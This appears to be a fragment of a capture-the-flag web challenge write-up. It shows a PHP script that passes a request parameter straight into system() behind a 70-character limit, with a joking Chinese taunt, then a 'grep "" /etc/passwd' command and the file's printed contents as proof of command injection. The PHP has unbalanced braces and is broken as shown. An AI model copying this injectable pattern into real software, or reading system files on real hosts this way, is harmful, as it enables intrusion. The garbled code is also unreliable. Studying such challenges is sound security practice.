 <?php
//something hide here
$cmd = $_REQUEST["__secret.xswl.io"];
if (strlen($cmd) > 70) {
die("no, > 70");
}
die("你就不能绕一下喵");
}
system("./execute.sh '".$cmd."'");
?>
grep "" /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin